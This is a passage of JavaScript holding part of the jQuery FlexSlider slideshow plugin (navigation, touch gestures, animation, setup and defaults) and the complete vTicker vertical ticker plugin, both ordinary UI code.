          var r = a(
            '<ul class="' +
              j +
              'direction-nav"><li><a class="' +
              j +
              'prev" href="#"><i class="fa fa-chevron-left"></i></a></li><li><a class="' +
              j +
              'next" href="#"><i class="fa fa-chevron-right"></i></a></li></ul>'
          );
          if (c.controlsContainer) {
            a(c.controlsContainer).append(r);
            c.directionNav = a(
              "." + j + "direction-nav li a",
              c.controlsContainer
            );
          } else {
            c.append(r);
            c.directionNav = a("." + j + "direction-nav li a", c);
          }
          g.directionNav.update();
          c.directionNav.bind(d, function (s) {
            s.preventDefault();
            var t;
            if (b === "" || b === s.type) {
              t = a(this).hasClass(j + "next")
                ? c.getTarget("next")
                : c.getTarget("prev");
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function () {
          var r = j + "disabled";
          if (c.pagingCount === 1) {
            c.directionNav.addClass(r).attr("tabindex", "-1");
          } else {
            if (!c.vars.animationLoop) {
              if (c.animatingTo === 0) {
                c.directionNav
                  .removeClass(r)
                  .filter("." + j + "prev")
                  .addClass(r)
                  .attr("tabindex", "-1");
              } else {
                if (c.animatingTo === c.last) {
                  c.directionNav
                    .removeClass(r)
                    .filter("." + j + "next")
                    .addClass(r)
                    .attr("tabindex", "-1");
                } else {
                  c.directionNav.removeClass(r).removeAttr("tabindex");
                }
              }
            } else {
              c.directionNav.removeClass(r).removeAttr("tabindex");
            }
          }
        },
      },
      pausePlay: {
        setup: function () {
          var r = a('<div class="' + j + 'pauseplay"><a></a></div>');
          if (c.controlsContainer) {
            c.controlsContainer.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c.controlsContainer);
          } else {
            c.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c);
          }
          g.pausePlay.update(c.vars.slideshow ? j + "pause" : j + "play");
          c.pausePlay.bind(d, function (s) {
            s.preventDefault();
            if (b === "" || b === s.type) {
              if (a(this).hasClass(j + "pause")) {
                c.manualPause = true;
                c.manualPlay = false;
                c.pause();
              } else {
                c.manualPause = false;
                c.manualPlay = true;
                c.play();
              }
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function (r) {
          r === "play"
            ? c.pausePlay
                .removeClass(j + "pause")
                .addClass(j + "play")
                .html("<i class='fa fa-play'></i>")
            : c.pausePlay
                .removeClass(j + "play")
                .addClass(j + "pause")
                .html("<i class='fa fa-pause'></i>");
        },
      },
      touch: function () {
        var C,
          z,
          x,
          D,
          G,
          E,
          B = false,
          u = 0,
          t = 0,
          w = 0;
        if (!e) {
          f.addEventListener("touchstart", y, false);
          function y(H) {
            if (c.animating) {
              H.preventDefault();
            } else {
              if (window.navigator.msPointerEnabled || H.touches.length === 1) {
                c.pause();
                D = i ? c.h : c.w;
                E = Number(new Date());
                u = H.touches[0].pageX;
                t = H.touches[0].pageY;
                x =
                  o && l && c.animatingTo === c.last
                    ? 0
                    : o && l
                    ? c.limit -
                      (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                    : o && c.currentSlide === c.last
                    ? c.limit
                    : o
                    ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                    : l
                    ? (c.last - c.currentSlide + c.cloneOffset) * D
                    : (c.currentSlide + c.cloneOffset) * D;
                C = i ? t : u;
                z = i ? u : t;
                f.addEventListener("touchmove", s, false);
                f.addEventListener("touchend", F, false);
              }
            }
          }
          function s(H) {
            u = H.touches[0].pageX;
            t = H.touches[0].pageY;
            G = i ? C - t : C - u;
            B = i
              ? Math.abs(G) < Math.abs(u - z)
              : Math.abs(G) < Math.abs(t - z);
            var I = 500;
            if (!B || Number(new Date()) - E > I) {
              H.preventDefault();
              if (!h && c.transitions) {
                if (!c.vars.animationLoop) {
                  G =
                    G /
                    ((c.currentSlide === 0 && G < 0) ||
                    (c.currentSlide === c.last && G > 0)
                      ? Math.abs(G) / D + 2
                      : 1);
                }
                c.setProps(x + G, "setTouch");
              }
            }
          }
          function F(J) {
            f.removeEventListener("touchmove", s, false);
            if (c.animatingTo === c.currentSlide && !B && !(G === null)) {
              var I = l ? -G : G,
                H = I > 0 ? c.getTarget("next") : c.getTarget("prev");
              if (
                c.canAdvance(H) &&
                ((Number(new Date()) - E < 550 && Math.abs(I) > 50) ||
                  Math.abs(I) > D / 2)
              ) {
                c.flexAnimate(H, c.vars.pauseOnAction);
              } else {
                if (!h) {
                  c.flexAnimate(c.currentSlide, c.vars.pauseOnAction, true);
                }
              }
            }
            f.removeEventListener("touchend", F, false);
            C = null;
            z = null;
            G = null;
            x = null;
          }
        } else {
          f.style.msTouchAction = "none";
          f._gesture = new MSGesture();
          f._gesture.target = f;
          f.addEventListener("MSPointerDown", r, false);
          f._slider = c;
          f.addEventListener("MSGestureChange", A, false);
          f.addEventListener("MSGestureEnd", v, false);
          function r(H) {
            H.stopPropagation();
            if (c.animating) {
              H.preventDefault();
            } else {
              c.pause();
              f._gesture.addPointer(H.pointerId);
              w = 0;
              D = i ? c.h : c.w;
              E = Number(new Date());
              x =
                o && l && c.animatingTo === c.last
                  ? 0
                  : o && l
                  ? c.limit -
                    (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                  : o && c.currentSlide === c.last
                  ? c.limit
                  : o
                  ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                  : l
                  ? (c.last - c.currentSlide + c.cloneOffset) * D
                  : (c.currentSlide + c.cloneOffset) * D;
            }
          }
          function A(K) {
            K.stopPropagation();
            var J = K.target._slider;
            if (!J) {
              return;
            }
            var I = -K.translationX,
              H = -K.translationY;
            w = w + (i ? H : I);
            G = w;
            B = i ? Math.abs(w) < Math.abs(-I) : Math.abs(w) < Math.abs(-H);
            if (K.detail === K.MSGESTURE_FLAG_INERTIA) {
              setImmediate(function () {
                f._gesture.stop();
              });
              return;
            }
            if (!B || Number(new Date()) - E > 500) {
              K.preventDefault();
              if (!h && J.transitions) {
                if (!J.vars.animationLoop) {
                  G =
                    w /
                    ((J.currentSlide === 0 && w < 0) ||
                    (J.currentSlide === J.last && w > 0)
                      ? Math.abs(w) / D + 2
                      : 1);
                }
                J.setProps(x + G, "setTouch");
              }
            }
          }
          function v(K) {
            K.stopPropagation();
            var H = K.target._slider;
            if (!H) {
              return;
            }
            if (H.animatingTo === H.currentSlide && !B && !(G === null)) {
              var J = l ? -G : G,
                I = J > 0 ? H.getTarget("next") : H.getTarget("prev");
              if (
                H.canAdvance(I) &&
                ((Number(new Date()) - E < 550 && Math.abs(J) > 50) ||
                  Math.abs(J) > D / 2)
              ) {
                H.flexAnimate(I, H.vars.pauseOnAction);
              } else {
                if (!h) {
                  H.flexAnimate(H.currentSlide, H.vars.pauseOnAction, true);
                }
              }
            }
            C = null;
            z = null;
            G = null;
            x = null;
            w = 0;
          }
        }
      },
      resize: function () {
        if (!c.animating && c.is(":visible")) {
          if (!o) {
            c.doMath();
          }
          if (h) {
            g.smoothHeight();
          } else {
            if (o) {
              c.slides.width(c.computedW);
              c.update(c.pagingCount);
              c.setProps();
            } else {
              if (i) {
                c.viewport.height(c.h);
                c.setProps(c.h, "setTotal");
              } else {
                if (c.vars.smoothHeight) {
                  g.smoothHeight();
                }
                c.newSlides.width(c.computedW);
                c.setProps(c.computedW, "setTotal");
              }
            }
          }
        }
      },
      smoothHeight: function (r) {
        if (!i || h) {
          var s = h ? c : c.viewport;
          r
            ? s.animate({ height: c.slides.eq(c.animatingTo).height() }, r)
            : s.height(c.slides.eq(c.animatingTo).height());
        }
      },
      sync: function (r) {
        var t = a(c.vars.sync).data("flexslider"),
          s = c.animatingTo;
        switch (r) {
          case "animate":
            t.flexAnimate(s, c.vars.pauseOnAction, false, true);
            break;
          case "play":
            if (!t.playing && !t.asNav) {
              t.play();
            }
            break;
          case "pause":
            t.pause();
            break;
        }
      },
      uniqueID: function (r) {
        r.filter("[id]")
          .add(r.find("[id]"))
          .each(function () {
            var s = a(this);
            s.attr("id", s.attr("id") + "_clone");
          });
        return r;
      },
      pauseInvisible: {
        visProp: null,
        init: function () {
          var t = ["webkit", "moz", "ms", "o"];
          if ("hidden" in document) {
            return "hidden";
          }
          for (var s = 0; s < t.length; s++) {
            if (t[s] + "Hidden" in document) {
              g.pauseInvisible.visProp = t[s] + "Hidden";
            }
          }
          if (g.pauseInvisible.visProp) {
            var r =
              g.pauseInvisible.visProp.replace(/[H|h]idden/, "") +
              "visibilitychange";
            document.addEventListener(r, function () {
              if (g.pauseInvisible.isHidden()) {
                if (c.startTimeout) {
                  clearTimeout(c.startTimeout);
                } else {
                  c.pause();
                }
              } else {
                if (c.started) {
                  c.play();
                } else {
                  c.vars.initDelay > 0
                    ? setTimeout(c.play, c.vars.initDelay)
                    : c.play();
                }
              }
            });
          }
        },
        isHidden: function () {
          return document[g.pauseInvisible.visProp] || false;
        },
      },
      setToClearWatchedEvent: function () {
        clearTimeout(p);
        p = setTimeout(function () {
          b = "";
        }, 3000);
      },
    };
    c.flexAnimate = function (z, A, t, v, w) {
      if (!c.vars.animationLoop && z !== c.currentSlide) {
        c.direction = z > c.currentSlide ? "next" : "prev";
      }
      if (m && c.pagingCount === 1) {
        c.direction = c.currentItem < z ? "next" : "prev";
      }
      if (!c.animating && (c.canAdvance(z, w) || t) && c.is(":visible")) {
        if (m && v) {
          var s = a(c.vars.asNavFor).data("flexslider");
          c.atEnd = z === 0 || z === c.count - 1;
          s.flexAnimate(z, true, false, true, w);
          c.direction = c.currentItem < z ? "next" : "prev";
          s.direction = c.direction;
          if (
            Math.ceil((z + 1) / c.visible) - 1 !== c.currentSlide &&
            z !== 0
          ) {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            z = Math.floor(z / c.visible);
          } else {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            return false;
          }
        }
        c.animating = true;
        c.animatingTo = z;
        if (A) {
          c.pause();
        }
        c.vars.before(c);
        if (c.syncExists && !w) {
          g.sync("animate");
        }
        if (c.vars.controlNav) {
          g.controlNav.active();
        }
        if (!o) {
          c.slides
            .removeClass(j + "active-slide")
            .eq(z)
            .addClass(j + "active-slide");
        }
        c.atEnd = z === 0 || z === c.last;
        if (c.vars.directionNav) {
          g.directionNav.update();
        }
        if (z === c.last) {
          c.vars.end(c);
          if (!c.vars.animationLoop) {
            c.pause();
          }
        }
        if (!h) {
          var y = i ? c.slides.filter(":first").height() : c.computedW,
            x,
            u,
            r;
          if (o) {
            x = c.vars.itemMargin;
            r = (c.itemW + x) * c.move * c.animatingTo;
            u = r > c.limit && c.visible !== 1 ? c.limit : r;
          } else {
            if (
              c.currentSlide === 0 &&
              z === c.count - 1 &&
              c.vars.animationLoop &&
              c.direction !== "next"
            ) {
              u = l ? (c.count + c.cloneOffset) * y : 0;
            } else {
              if (
                c.currentSlide === c.last &&
                z === 0 &&
                c.vars.animationLoop &&
                c.direction !== "prev"
              ) {
                u = l ? 0 : (c.count + 1) * y;
              } else {
                u = l
                  ? (c.count - 1 - z + c.cloneOffset) * y
                  : (z + c.cloneOffset) * y;
              }
            }
          }
          c.setProps(u, "", c.vars.animationSpeed);
          if (c.transitions) {
            if (!c.vars.animationLoop || !c.atEnd) {
              c.animating = false;
              c.currentSlide = c.animatingTo;
            }
            c.container.unbind("webkitTransitionEnd transitionend");
            c.container.bind("webkitTransitionEnd transitionend", function () {
              clearTimeout(c.ensureAnimationEnd);
              c.wrapup(y);
            });
            clearTimeout(c.ensureAnimationEnd);
            c.ensureAnimationEnd = setTimeout(function () {
              c.wrapup(y);
            }, c.vars.animationSpeed + 100);
          } else {
            c.container.animate(
              c.args,
              c.vars.animationSpeed,
              c.vars.easing,
              function () {
                c.wrapup(y);
              }
            );
          }
        } else {
          if (!k) {
            c.slides
              .eq(c.currentSlide)
              .css({ zIndex: 1 })
              .animate({ opacity: 0 }, c.vars.animationSpeed, c.vars.easing);
            c.slides
              .eq(z)
              .css({ zIndex: 2 })
              .animate(
                { opacity: 1 },
                c.vars.animationSpeed,
                c.vars.easing,
                c.wrapup
              );
          } else {
            c.slides.eq(c.currentSlide).css({ opacity: 0, zIndex: 1 });
            c.slides.eq(z).css({ opacity: 1, zIndex: 2 });
            c.wrapup(y);
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight(c.vars.animationSpeed);
        }
      }
    };
    c.wrapup = function (r) {
      if (!h && !o) {
        if (
          c.currentSlide === 0 &&
          c.animatingTo === c.last &&
          c.vars.animationLoop
        ) {
          c.setProps(r, "jumpEnd");
        } else {
          if (
            c.currentSlide === c.last &&
            c.animatingTo === 0 &&
            c.vars.animationLoop
          ) {
            c.setProps(r, "jumpStart");
          }
        }
      }
      c.animating = false;
      c.currentSlide = c.animatingTo;
      c.vars.after(c);
    };
    c.animateSlides = function () {
      if (!c.animating && n) {
        c.flexAnimate(c.getTarget("next"));
      }
    };
    c.pause = function () {
      clearInterval(c.animatedSlides);
      c.animatedSlides = null;
      c.playing = false;
      if (c.vars.pausePlay) {
        g.pausePlay.update("play");
      }
      if (c.syncExists) {
        g.sync("pause");
      }
    };
    c.play = function () {
      if (c.playing) {
        clearInterval(c.animatedSlides);
      }
      c.animatedSlides =
        c.animatedSlides || setInterval(c.animateSlides, c.vars.slideshowSpeed);
      c.started = c.playing = true;
      if (c.vars.pausePlay) {
        g.pausePlay.update("pause");
      }
      if (c.syncExists) {
        g.sync("play");
      }
    };
    c.stop = function () {
      c.pause();
      c.stopped = true;
    };
    c.canAdvance = function (t, r) {
      var s = m ? c.pagingCount - 1 : c.last;
      return r
        ? true
        : m &&
          c.currentItem === c.count - 1 &&
          t === 0 &&
          c.direction === "prev"
        ? true
        : m &&
          c.currentItem === 0 &&
          t === c.pagingCount - 1 &&
          c.direction !== "next"
        ? false
        : t === c.currentSlide && !m
        ? false
        : c.vars.animationLoop
        ? true
        : c.atEnd && c.currentSlide === 0 && t === s && c.direction !== "next"
        ? false
        : c.atEnd && c.currentSlide === s && t === 0 && c.direction === "next"
        ? false
        : true;
    };
    c.getTarget = function (r) {
      c.direction = r;
      if (r === "next") {
        return c.currentSlide === c.last ? 0 : c.currentSlide + 1;
      } else {
        return c.currentSlide === 0 ? c.last : c.currentSlide - 1;
      }
    };
    c.setProps = function (u, r, s) {
      var t = (function () {
        var v = u ? u : (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo,
          w = (function () {
            if (o) {
              return r === "setTouch"
                ? u
                : l && c.animatingTo === c.last
                ? 0
                : l
                ? c.limit -
                  (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                : c.animatingTo === c.last
                ? c.limit
                : v;
            } else {
              switch (r) {
                case "setTotal":
                  return l
                    ? (c.count - 1 - c.currentSlide + c.cloneOffset) * u
                    : (c.currentSlide + c.cloneOffset) * u;
                case "setTouch":
                  return l ? u : u;
                case "jumpEnd":
                  return l ? u : c.count * u;
                case "jumpStart":
                  return l ? c.count * u : u;
                default:
                  return u;
              }
            }
          })();
        return w * -1 + "px";
      })();
      if (c.transitions) {
        t = i ? "translate3d(0," + t + ",0)" : "translate3d(" + t + ",0,0)";
        s = s !== undefined ? s / 1000 + "s" : "0s";
        c.container.css("-" + c.pfx + "-transition-duration", s);
        c.container.css("transition-duration", s);
      }
      c.args[c.prop] = t;
      if (c.transitions || s === undefined) {
        c.container.css(c.args);
      }
      c.container.css("transform", t);
    };
    c.setup = function (s) {
      if (!h) {
        var t, r;
        if (s === "init") {
          c.viewport = a('<div class="' + j + 'viewport"></div>')
            .css({ overflow: "hidden", position: "relative" })
            .appendTo(c)
            .append(c.container);
          c.cloneCount = 0;
          c.cloneOffset = 0;
          if (l) {
            r = a.makeArray(c.slides).reverse();
            c.slides = a(r);
            c.container.empty().append(c.slides);
          }
        }
        if (c.vars.animationLoop && !o) {
          c.cloneCount = 2;
          c.cloneOffset = 1;
          if (s !== "init") {
            c.container.find(".clone").remove();
          }
          c.container
            .append(
              g
                .uniqueID(c.slides.first().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            )
            .prepend(
              g
                .uniqueID(c.slides.last().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            );
        }
        c.newSlides = a(c.vars.selector, c);
        t = l
          ? c.count - 1 - c.currentSlide + c.cloneOffset
          : c.currentSlide + c.cloneOffset;
        if (i && !o) {
          c.container
            .height((c.count + c.cloneCount) * 200 + "%")
            .css("position", "absolute")
            .width("100%");
          setTimeout(
            function () {
              c.newSlides.css({ display: "block" });
              c.doMath();
              c.viewport.height(c.h);
              c.setProps(t * c.h, "init");
            },
            s === "init" ? 100 : 0
          );
        } else {
          c.container.width((c.count + c.cloneCount) * 200 + "%");
          c.setProps(t * c.computedW, "init");
          setTimeout(
            function () {
              c.doMath();
              c.newSlides.css({
                width: c.computedW,
                float: "left",
                display: "block",
              });
              if (c.vars.smoothHeight) {
                g.smoothHeight();
              }
            },
            s === "init" ? 100 : 0
          );
        }
      } else {
        c.slides.css({
          width: "100%",
          float: "left",
          marginRight: "-100%",
          position: "relative",
        });
        if (s === "init") {
          if (!k) {
            if (c.vars.fadeFirstSlide == false) {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .css({ opacity: 1 });
            } else {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .animate({ opacity: 1 }, c.vars.animationSpeed, c.vars.easing);
            }
          } else {
            c.slides
              .css({
                opacity: 0,
                display: "block",
                webkitTransition:
                  "opacity " + c.vars.animationSpeed / 1000 + "s ease",
                zIndex: 1,
              })
              .eq(c.currentSlide)
              .css({ opacity: 1, zIndex: 2 });
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight();
        }
      }
      if (!o) {
        c.slides
          .removeClass(j + "active-slide")
          .eq(c.currentSlide)
          .addClass(j + "active-slide");
      }
      c.vars.init(c);
    };
    c.doMath = function () {
      var r = c.slides.first(),
        u = c.vars.itemMargin,
        s = c.vars.minItems,
        t = c.vars.maxItems;
      c.w = c.viewport === undefined ? c.width() : c.viewport.width();
      c.h = r.height();
      c.boxPadding = r.outerWidth() - r.width();
      if (o) {
        c.itemT = c.vars.itemWidth + u;
        c.minW = s ? s * c.itemT : c.w;
        c.maxW = t ? t * c.itemT - u : c.w;
        c.itemW =
          c.minW > c.w
            ? (c.w - u * (s - 1)) / s
            : c.maxW < c.w
            ? (c.w - u * (t - 1)) / t
            : c.vars.itemWidth > c.w
            ? c.w
            : c.vars.itemWidth;
        c.visible = Math.floor(c.w / c.itemW);
        c.move =
          c.vars.move > 0 && c.vars.move < c.visible ? c.vars.move : c.visible;
        c.pagingCount = Math.ceil((c.count - c.visible) / c.move + 1);
        c.last = c.pagingCount - 1;
        c.limit =
          c.pagingCount === 1
            ? 0
            : c.vars.itemWidth > c.w
            ? c.itemW * (c.count - 1) + u * (c.count - 1)
            : (c.itemW + u) * c.count - c.w - u;
      } else {
        c.itemW = c.w;
        c.pagingCount = c.count;
        c.last = c.count - 1;
      }
      c.computedW = c.itemW - c.boxPadding;
    };
    c.update = function (s, r) {
      c.doMath();
      if (!o) {
        if (s < c.currentSlide) {
          c.currentSlide += 1;
        } else {
          if (s <= c.currentSlide && s !== 0) {
            c.currentSlide -= 1;
          }
        }
        c.animatingTo = c.currentSlide;
      }
      if (c.vars.controlNav && !c.manualControls) {
        if ((r === "add" && !o) || c.pagingCount > c.controlNav.length) {
          g.controlNav.update("add");
        } else {
          if ((r === "remove" && !o) || c.pagingCount < c.controlNav.length) {
            if (o && c.currentSlide > c.last) {
              c.currentSlide -= 1;
              c.animatingTo -= 1;
            }
            g.controlNav.update("remove", c.last);
          }
        }
      }
      if (c.vars.directionNav) {
        g.directionNav.update();
      }
    };
    c.addSlide = function (r, t) {
      var s = a(r);
      c.count += 1;
      c.last = c.count - 1;
      if (i && l) {
        t !== undefined
          ? c.slides.eq(c.count - t).after(s)
          : c.container.prepend(s);
      } else {
        t !== undefined ? c.slides.eq(t).before(s) : c.container.append(s);
      }
      c.update(t, "add");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.added(c);
    };
    c.removeSlide = function (r) {
      var s = isNaN(r) ? c.slides.index(a(r)) : r;
      c.count -= 1;
      c.last = c.count - 1;
      if (isNaN(r)) {
        a(r, c.slides).remove();
      } else {
        i && l ? c.slides.eq(c.last).remove() : c.slides.eq(r).remove();
      }
      c.doMath();
      c.update(s, "remove");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.removed(c);
    };
    g.init();
  };
  a(window)
    .blur(function (b) {
      focused = false;
    })
    .focus(function (b) {
      focused = true;
    });
  a.flexslider.defaults = {
    namespace: "flex-",
    selector: ".slides > li",
    animation: "fade",
    easing: "swing",
    direction: "horizontal",
    reverse: false,
    animationLoop: true,
    smoothHeight: false,
    startAt: 0,
    slideshow: true,
    slideshowSpeed: 7000,
    animationSpeed: 600,
    initDelay: 0,
    randomize: false,
    fadeFirstSlide: true,
    thumbCaptions: false,
    pauseOnAction: true,
    pauseOnHover: false,
    pauseInvisible: true,
    useCSS: true,
    touch: true,
    video: false,
    controlNav: true,
    directionNav: true,
    prevText: "Previous",
    nextText: "Next",
    keyboard: true,
    multipleKeyboard: false,
    mousewheel: false,
    pausePlay: false,
    pauseText: "",
    playText: "",
    controlsContainer: "",
    manualControls: "",
    sync: "",
    asNavFor: "",
    itemWidth: 0,
    itemMargin: 0,
    minItems: 1,
    maxItems: 0,
    move: 0,
    allowOneSlide: true,
    start: function () {},
    before: function () {},
    after: function () {},
    end: function () {},
    added: function () {},
    removed: function () {},
    init: function () {},
  };
  a.fn.flexslider = function (b) {
    if (b === undefined) {
      b = {};
    }
    if (typeof b === "object") {
      return this.each(function () {
        var f = a(this),
          d = b.selector ? b.selector : ".slides > li",
          e = f.find(d);
        if ((e.length === 1 && b.allowOneSlide === true) || e.length === 0) {
          e.fadeIn(400);
          if (b.start) {
            b.start(f);
          }
        } else {
          if (f.data("flexslider") === undefined) {
            new a.flexslider(this, b);
          }
        }
      });
    } else {
      var c = a(this).data("flexslider");
      switch (b) {
        case "play":
          c.play();
          break;
        case "pause":
          c.pause();
          break;
        case "stop":
          c.stop();
          break;
        case "next":
          c.flexAnimate(c.getTarget("next"), true);
          break;
        case "prev":
        case "previous":
          c.flexAnimate(c.getTarget("prev"), true);
          break;
        default:
          if (typeof b === "number") {
            c.flexAnimate(b, true);
          }
      }
    }
  };
})(jQuery);

(function (a) {
  a.fn.vTicker = function (b) {
    var c = {
      speed: 700,
      pause: 4000,
      showItems: 3,
      animation: "",
      mousePause: true,
      isPaused: false,
      direction: "up",
      height: 0,
    };
    var b = a.extend(c, b);
    moveUp = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:first").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.animate({ top: "-=" + d + "px" }, e.speed, function () {
        a(this).children("li:first").remove();
        a(this).css("top", "93px");
      });
      if (e.animation == "fade") {
        f.children("li:first").fadeOut(e.speed);
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")")
            .hide()
            .fadeIn(e.speed);
        }
      }
      h.appendTo(f);
    };
    moveDown = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:last").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.css("top", "-" + d + "px").prepend(h);
      f.animate({ top: 0 }, e.speed, function () {
        a(this).children("li:last").remove();
      });
      if (e.animation == "fade") {
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")").fadeOut(e.speed);
        }
        f.children("li:first").hide().fadeIn(e.speed);
      }
    };
    return this.each(function () {
      var f = a(this);
      var e = 0;
      f.css({ overflow: "hidden", position: "relative" })
        .children("ul")
        .css({ position: "absolute", margin: 0, padding: 0 })
        .children("li")
        .css({});
      if (b.height == 0) {
        f.children("ul")
          .children("li")
          .each(function () {
            if (a(this).height() > e) {
              e = a(this).height();
            }
          });
        f.children("ul")
          .children("li")
          .each(function () {
            a(this).height(e);
          });
        f.height(e * b.showItems);
      } else {
        f.height(b.height);
      }
      var d = setInterval(function () {
        if (b.direction == "up") {
          moveUp(f, e, b);
        } else {
          moveDown(f, e, b);
        }
      }, b.pause);
      if (b.mousePause) {
        f.bind("mouseenter", function () {
          b.isPaused = true;
        }).bind("mouseleave", function () {
          b.isPaused = false;
        });
      }
    });
  };
})(jQuery);
